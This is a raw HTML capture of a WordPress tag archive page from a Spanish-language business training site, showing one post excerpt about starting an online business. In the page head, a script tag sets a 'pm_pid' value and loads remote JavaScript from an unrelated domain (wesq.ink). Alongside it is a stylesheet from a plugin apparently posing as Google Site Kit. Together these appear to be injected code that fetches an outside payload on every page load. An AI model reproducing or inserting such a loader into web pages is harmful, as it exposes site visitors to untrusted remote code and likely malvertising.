

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutodenegocios.com/tag/negocios-rentables/
body_size: 62289
content:





<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="es"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="es"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>negocios rentables archivos - Instituto de Negocios</title>
<link rel="pingback" href="https://institutodenegocios.com/xmlrpc.php"><link rel="shortcut icon" href="//institutodenegocios.com/wp-content/uploads/2017/01/in-favicon.png"><link rel="apple-touch-icon-precomposed" href="//institutodenegocios.com/wp-content/uploads/2016/05/in-favicon.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="//institutodenegocios.com/wp-content/uploads/2016/05/in-favicon.png"><script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://institutodenegocios.com/tag/negocios-rentables/" />
<link rel="next" href="https://institutodenegocios.com/tag/negocios-rentables/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="negocios rentables archivos - Instituto de Negocios" />
<meta property="og:url" content="https://institutodenegocios.com/tag/negocios-rentables/" />
<meta property="og:site_name" content="Instituto de Negocios" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="negocios rentables archivos - Instituto de Negocios" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://institutodenegocios.com/#website","url":"https://institutodenegocios.com/","name":"Instituto de Negocios","potentialAction":{"@type":"SearchAction","target":"https://institutodenegocios.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://institutodenegocios.com/tag/negocios-rentables/#webpage","url":"https://institutodenegocios.com/tag/negocios-rentables/","inLanguage":"es","name":"negocios rentables archivos - Instituto de Negocios","isPartOf":{"@id":"https://institutodenegocios.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituto de Negocios &raquo; Feed" href="https://institutodenegocios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto de Negocios &raquo; RSS de los comentarios" href="https://institutodenegocios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto de Negocios &raquo; negocios rentables RSS de la etiqueta" href="https://institutodenegocios.com/tag/negocios-rentables/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/institutodenegocios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://institutodenegocios.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-indie-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='monetizer-css'  href='https://institutodenegocios.com/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://institutodenegocios.com/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C400italic%2C700%2C700italic%7CLato%3A700&#038;subset=latin%2Clatin-ext&#038;ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/institutodenegocios.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.22","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/institutodenegocios.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":false},"oppp":{"version":"1.1.10","path":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.22'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/op-front-all.min.js?ver=2.5.22'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/cornerstone/assets/js/dist/site/cs-head.min.js?ver=1.2.2'></script>
<link rel='https://api.w.org/' href='https://institutodenegocios.com/wp-json/' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" id="tve_global_variables">:root{}</style><style id="sexy-author-bio-css" type="text/css" media="screen">
					  #sexy-author-bio { background: #333333; border-style: solid; border-color: #444444; color: #ffffff; border-top-width: 20px; border-right-width: 0px; border-bottom-width: 20px; border-left-width: 0px; }
					  #sab-author { font-family: 'Open Sans', sans-serif;font-weight: 600;font-size: 48px;line-height: 48px;}
					  #sab-gravatar { width: 100px;}#sab-gravatar a { color: #0088cc;}
					  #sab-author a { 
					    margin-right:10px;text-decoration: none;text-transform: uppercase;color: #0088cc;}#sab-byline { color: #777777;font-family: 'Open Sans', sans-serif;font-weight: 700;font-size: 15px;line-height: 21px;text-decoration: underline;text-transform: uppercase;}
					  #sab-description { font-family: 'Open Sans', sans-serif;font-weight: 400;font-size: 12px;line-height: 17px;}
					  [id^=sig-] { height: 48px;width: 48px;margin-top: 2px;margin-right: 2px;margin-bottom: 2px;}
					  
					  @media (min-width: 1200px) {
					  
					  }
					  @media (min-width: 1019px) and (max-width: 1199px) {
					  
					  }
					  @media (min-width: 768px) and (max-width: 1018px) {
					  
					  }
					  @media (max-width: 767px) {
					  [id^=sig-] { margin-left: 0;margin-right: 2px;}
					  #sab-gravatar{display:none!important;}
					  }
					  </style>
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://institutodenegocios.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTCPK7X');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTCPK7X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" id="thrive-default-styles"></style>		<style type="text/css" id="wp-custom-css">
			.x-navbar {
    background-color: #14337B;
	border-top: 3px solid #D0DC00;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}		</style>
		<style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#008d9d;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(1,67,75);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#008d9d;}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#008d9d;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #008d9d;}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#d0dc00;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #008d9d;}.x-navbar .desktop .x-nav > li > a{height:70px;padding-top:30px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:55px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Titillium Web;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Titillium Web;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:#008d9d;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(1,67,75);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body{font-size:14px;font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #008d9d;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Titillium Web",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:14px;}body,input,button,select,textarea{font-family:"Titillium Web",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:70px;}.x-navbar-inner{min-height:70px;}.x-brand{margin-top:5px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:hsl(0,0%,100%);}.x-brand:hover,.x-brand:focus{color:hsl(0,0%,100%);}.x-brand img{width:125px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Titillium Web",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(1,67,75);background-color:#008d9d;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(1,67,75);background-color:#008d9d;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 rgb(1,67,75),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}</style></head>

<body class="archive tag tag-negocios-rentables tag-16 op-plugin x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-content-sidebar-active x-archive-standard-active x-v4_4_1 cornerstone-v1_2_2">


  
  <div id="top" class="site">

  
  
  <header class="masthead masthead-inline" role="banner">
    
    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="https://institutodenegocios.com/" class="x-brand img" title="Instituto de capacitación por Internet">
  <img src="//institutodenegocios.com/wp-content/uploads/2020/11/Logotipo-IN-menu.png" alt="Instituto de capacitación por Internet"></a>          
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu-in-emil" class="x-nav"><li id="menu-item-8675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8675"><a href="https://institutodenegocios.com/"><span>Home</span></a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://institutodenegocios.com/luis-eduardo/"><span>Luis Eduardo Barón</span></a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://institutodenegocios.com/membresia-in/"><span>Membresía</span></a></li>
<li id="menu-item-8762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762"><a href="https://institutodenegocios.com/eventos-in/"><span>Eventos</span></a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://institutodenegocios.com/equipo-in/"><span>Equipo</span></a></li>
<li id="menu-item-9637" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a target="_blank" rel="noopener noreferrer" href="https://institutodenegocios.com/videos-2/"><span>Videos</span></a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://institutodenegocios.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://institutodenegocios.com/blog-in/"><span>Blog</span></a></li>
<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://institutodenegocios.com/zona-de-alumnos/"><span>Acceso Alumnos</span></a></li>
<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://institutodenegocios.com/regalo/"><span>regalo</span></a></li>
</ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-menu-in-emil-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8675"><a href="https://institutodenegocios.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://institutodenegocios.com/luis-eduardo/"><span>Luis Eduardo Barón</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://institutodenegocios.com/membresia-in/"><span>Membresía</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762"><a href="https://institutodenegocios.com/eventos-in/"><span>Eventos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://institutodenegocios.com/equipo-in/"><span>Equipo</span></a></li>
<li class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a target="_blank" rel="noopener noreferrer" href="https://institutodenegocios.com/videos-2/"><span>Videos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://institutodenegocios.com/contacto/"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://institutodenegocios.com/blog-in/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://institutodenegocios.com/zona-de-alumnos/"><span>Acceso Alumnos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://institutodenegocios.com/regalo/"><span>regalo</span></a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  
  <header class="x-header-landmark x-container max width">
    <h1 class="h-landmark"><span>Tag Archive</span></h1>
    <p class="p-landmark-sub"><span>Below you'll find a list of all posts that have been tagged as <strong>&ldquo;negocios rentables&rdquo;</strong></span></p>
  </header>


  <div class="x-container max width offset">
    <div class="x-main left" role="main">

      

            
<article id="post-6357" class="post-6357 post type-post status-publish format-standard has-post-thumbnail hentry category-emprendedores tag-negocio-electronico tag-negocio-online tag-negocio-por-internet tag-negocios-por-internet tag-negocios-rentables tag-plan-de-marketing tag-plan-de-negocios tag-tecnicas-de-ventas tag-ventas">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/emprendedores/empezar-un-negocio-en-internet/" class="entry-thumb" title="Permalink to: &quot;Empezar un negocio en Internet es tu mejor opción&quot;"><img width="862" height="485" src="https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-862x485.jpg" class="attachment-entry size-entry wp-post-image" alt="" srcset="https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-862x485.jpg 862w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-300x169.jpg 300w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-768x432.jpg 768w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-1024x576.jpg 1024w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-100x56.jpg 100w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet-1200x675.jpg 1200w, https://institutodenegocios.com/wp-content/uploads/2019/10/empezar-un-negocio-en-internet.jpg 1280w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/emprendedores/empezar-un-negocio-en-internet/" title="Permalink to: &quot;Empezar un negocio en Internet es tu mejor opción&quot;">Empezar un negocio en Internet es tu mejor opción</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/emprendedores/" title="View all posts in: &ldquo;Emprendedores&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Emprendedores</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Empezar un negocio en Internet puede transformar tu vida. En el episodio de hoy de Negocios Sobre Ruedas, Luis Eduardo Barón te explica en detalle cómo empezar un negocio en Internet: Si estás entre los millones de persoans que sienten que no ganan lo que merecen y no se sientes realizados con lo que hacen, continua leyendo. Porque empezar un &#8230; </p>
<div><a href="https://institutodenegocios.com/emprendedores/empezar-un-negocio-en-internet/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/negocio-electronico/" rel="tag">negocio electrónico</a><a href="https://institutodenegocios.com/tag/negocio-online/" rel="tag">negocio online</a><a href="https://institutodenegocios.com/tag/negocio-por-internet/" rel="tag">Negocio por Internet</a><a href="https://institutodenegocios.com/tag/negocios-por-internet/" rel="tag">negocios por Internet</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/plan-de-marketing/" rel="tag">plan de marketing</a><a href="https://institutodenegocios.com/tag/plan-de-negocios/" rel="tag">plan de negocios</a><a href="https://institutodenegocios.com/tag/tecnicas-de-ventas/" rel="tag">técnicas de ventas</a><a href="https://institutodenegocios.com/tag/ventas/" rel="tag">ventas</a>  </footer>
</article>          
<article id="post-6421" class="post-6421 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-marketing tag-negocio-por-internet tag-negocios-por-internet tag-negocios-rentables tag-plan-de-marketing tag-plan-de-mercadeo">
  <div class="entry-featured">
